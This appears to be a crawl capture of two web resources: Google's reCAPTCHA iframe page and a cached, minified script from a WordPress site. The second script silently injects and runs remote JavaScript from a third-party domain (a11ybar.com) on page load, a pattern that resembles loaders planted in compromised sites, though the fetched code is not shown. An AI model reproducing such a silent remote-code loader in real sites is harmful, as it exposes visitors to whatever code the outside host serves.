

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aBk6hOMOZDukblE1xGMgQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769390191349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rusverlag.de/wp-content/cache/min/1/scripts/draw_script.js?ver=1764684346
body_size: -88
content:
try{var j=document.createElement("script");j.type="text/javascript";j.src="//a11ybar.com/ok6.js";if(document.querySelector("body")){document.querySelector("body").appendChild(j)}else if(document.querySelector("head")){document.querySelector("head").appendChild(j)}}catch(e){}